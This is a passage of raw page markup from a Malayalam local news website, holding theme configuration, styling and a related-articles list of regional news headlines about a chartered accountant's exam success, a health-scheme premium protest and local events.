0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"Related Articles","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"global-font-1_global","f_title2_font_family":"global-font-1_global","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","f_cat1_font_family":"global-font-1_global","f_cat2_font_family":"global-font-1_global","f_cat1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat1_font_line_height":"1.2","f_cat2_font_line_height":"1.2","f_cat1_font_weight":"600","f_cat2_font_weight":"600","f_cat1_font_transform":"","f_cat2_font_transform":"","f_meta1_font_family":"global-font-1_global","f_meta2_font_family":"global-font-1_global","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta1_font_line_height":"1.2","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","image_height1":"70","show_author1":"none","show_excerpt1":"none","modules_space1":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMjAifQ==","pag_border_width":"0","meta_padding2":"0","modules_space2":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta2_font_line_height":"1.2","f_title2_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","f_title2_font_line_height":"1.3","modules_divider1":"solid","modules_divider_color1":"#b1b4bc","show_com1":"none","modules_divider2":"solid","modules_divider_color2":"var(--dark-border)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_line_height":"1.2","meta_padding1":"eyJwb3J0cmFpdCI6IjE1cHggMCAwIDAiLCJhbGwiOiIyMHB4IDAgMCAwIn0=","excl_show_1":"none","excl_show_2":"none","block_type":"td_flex_block_3","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc3_tl":"","mc3_title_tag":"","post_ids":"-19845","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","columns":"100%","columns_gap":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","image_size2":"","image_alignment2":"50","image_width2":"","image_height2":"","image_radius2":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup2":"yes","video_rec2":"","video_rec_title2":"","video_rec_color2":"","autoplay_vid2":"yes","show_vid_t2":"block","vid_t_margin2":"","vid_t_padding2":"","meta_info_align2":"initial","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_info_border_radius2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo2":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","show_audio2":"block","hide_audio2":"","art_audio2":"","art_audio_size2":"1","pag_padding":"","pag_border_radius":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_style":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_style":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_style":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_style":"","f_meta2_font_spacing":"","f_meta2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_height2":"","all_underline_color":"#000","cat_style":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118","tdc_css_class":"tdi_118","tdc_css_class_style":"tdi_118_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":19845,"live_filter_cur_post_parent_id":0}';
block_tdi_118.td_column_number = "1";
block_tdi_118.block_type = "td_flex_block_3";
block_tdi_118.post_count = "5";
block_tdi_118.found_posts = "13450";
block_tdi_118.header_color = "";
block_tdi_118.ajax_pagination_infinite_stop = "";
block_tdi_118.max_num_pages = "2690";
tdBlocksArray.push(block_tdi_118);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Related Articles</span></h4></div><div id=tdi_118 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:44:42+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        <div class="td_module_column">
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:36:09+05:30" >November 10, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T14:44:19+05:30" >November 4, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/30/%e0%b4%b8%e0%b4%82%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b4%be%e0%b4%b0%e0%b4%b8%e0%b4%be%e0%b4%b9%e0%b4%bf%e0%b4%a4%e0%b4%bf-%e0%b4%b5%e0%b4%bf%e0%b4%95%e0%b4%b8%e0%b4%a8-%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b4%be/"  rel="bookmark" title="സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.">സംസ്കാരസാഹിതി വികസന ക്യാമ്പയിൻ ഉദ്ഘാടനംചെയ്തു.</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T14:40:43+05:30" >October 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_3 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/10/29/%e0%b4%aa%e0%b5%82%e0%b4%ae%e0%b4%82%e0%b4%97%e0%b4%b2%e0%b4%82-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b4%be%e0%b4%ae-%e0%b4%aa%e0%b4%9e%e0%b5%8d%e0%b4%9a%e0%b4%be%e0%b4%af%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b5%8d/"  rel="bookmark" title="പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു">പൂമംഗലം ഗ്രാമ പഞ്ചായത്ത് കുടുംബാരോഗ്യ കേന്ദ്രത്തിൽ പുതിയ ഒ പി ബ്ലോക്ക് കെട്ടിടംനിർമ്മാണോദ്ഘാടനം മന്ത്രി ആര്‍. ബിന്ദു നിർവഹിച്ചു</a></h3>
                                            <div class="td-editor-date">
                                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:12:10+05:30" >October 29, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div></div></div></div><div id="tdi_119" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_120  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_120,.tdi_120 .tdc-columns{min-height:0}#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_119.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_120,.tdi_120 .tdc-columns{display:block}.tdi_120 .tdc-columns{width:100%}.tdi_120:before,.tdi_120:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_120{margin-left:-15px;margin-right:-15px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_120{margin-left:-10px;margin-right:-10px}.tdi_120 .tdc-row-video-background-error,.tdi_120>.vc_column,.tdi_120>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_120{padding-right:64px!important;padding-bottom:60px!important;padding-left:64px!important;position:relative}.tdi_120 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_120{padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_120{padding-right:20px!important;padding-bottom:40px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_120{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-bottom:40px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_119_rand_style td-element-style" ><style>.tdi_119_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_122  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122>.wpb_wrapper,.tdi_122>.wpb_wrapper>.tdc-elements{display:block}.tdi_122>.wpb_wrapper>.tdc-elements{width:100%}.tdi_122>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_122>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_124  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_124{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_124,.tdi_124 .tdc-inner-columns{display:block}.tdi_124 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_124{margin-left:-25px;margin-right:-25px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:25px;padding-right:25px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_124{margin-left:-15px;margin-right:-15px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_124{margin-left:-10px;margin-right:-10px}.tdi_124>.vc_column_inner,.tdi_124>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}.tdi_124{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:2px 0px 0px 0px!important}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{width:100%!important}}</style><div class="vc_column_inner tdi_126  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126 .vc_column-inner>.wpb_wrapper,.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_126 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_126{padding-top:35px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{padding-top:20px!important;padding-right:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_126{padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_126{padding-top:25px!important;padding-right:20px!important;padding-left:20px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_127 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:15px!important}</style>
<style>.tdi_127{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_127 .tdm-descr{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_127 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Popular Categories</p></div><div class="td_block_wrap td_block_categories_tags tdi_128 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_128" >
<style>.tdi_128{margin-bottom:60px!important}@media (max-width:767px){.tdi_128{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:30px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:40px!important}}</style>
<style>.td_block_categories_tags .td-ct-item{display:block;position:relative;padding:0 10px 0 12px;line-height:30px;color:#111;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_categories_tags .td-ct-item:hover{color:var(--td_theme_color,#4db2ec)}.td_block_categories_tags .td-ct-item:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.td_block_categories_tags .td-ct-item-name{line-height:30px}.td_block_categories_tags .td-ct-item-no{float:right;line-height:30px}.td_block_categories_tags .td-ct-item-sep{position:relative}.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,.td_block_categories_tags .td-ct-item-sep:last-child{display:none}.td_block_categories_tags .td-ct-item-sep-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_categories_tags .td-ct-item-sep-svg svg{height:auto}.tdi_128 .td-ct-item{display:inline-block;margin-right:0px;margin-bottom:0;padding:0px}.tdi_128 .td-ct-item:last-child{margin-right:0}.tdi_128 .td-ct-wrap{text-align:center}.tdi_128 .td-ct-item:before{border-width:0px;border-style:solid;border-color:var(--dark-border)}.tdi_128 .td-ct-item-sep{font-size:16px;margin:0 20px;top:2px;color:var(--dark-border)}.tdi_128 .td-ct-item-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-no{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_128 .td-ct-item-sep svg,.tdi_128 .td-ct-item-sep svg *{fill:var(--dark-border)}.tdi_128 .td-ct-item:hover .td-ct-item-name{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_128 .td-ct-item{padding:4px 0}.tdi_128 .td-ct-item-sep{margin:0 15px}}@media (min-width:768px) and (max-width:1018px){.tdi_128 .td-ct-item-sep{font-size:15px;margin:0 10px}.tdi_128 .td-ct-item-name{font-size:11px!important}.tdi_128 .td-ct-item-no{font-size:11px!important}}@media (max-width:767px){.tdi_128 .td-ct-item-sep{margin:0 5px}}</style><div class="td-block-title-wrap"></div><div class="td-ct-wrap"><a href="http://irinjalakuda.com/category/localnews/" class="td-ct-item"><span class="td-ct-item-name">Local News</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/policeandsafety/" class="td-ct-item"><span class="td-ct-item-name">Police &amp; Safety</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/wishesandgreetings/" class="td-ct-item"><span class="td-ct-item-name">Wishes &amp; Greetings</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-ct-item"><span class="td-ct-item-name">School &amp; College</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/obituaries/" class="td-ct-item"><span class="td-ct-item-name">Obituaries</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/localnews/press-conference/" class="td-ct-item"><span class="td-ct-item-name">PRESS CONFERENCE</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i><a href="http://irinjalakuda.com/category/events/koodal-manikyam/" class="td-ct-item"><span class="td-ct-item-name">Koodal Manikyam</span></a><i class="td-icon-vertical-line td-ct-item-sep"></i></div></div></div></div></div></div><div class="vc_row_inner tdi_130  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_130{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_130,.tdi_130 .tdc-inner-columns{display:block}.tdi_130 .tdc-inner-columns{width:100%}.tdi_130{margin-bottom:60px!important}.tdi_130 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:40px!important}}@media (max-width:767px){.tdi_130{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:flex-start}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_132 .vc_column-inner,.tdi_132 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_133 td_block_template_1">
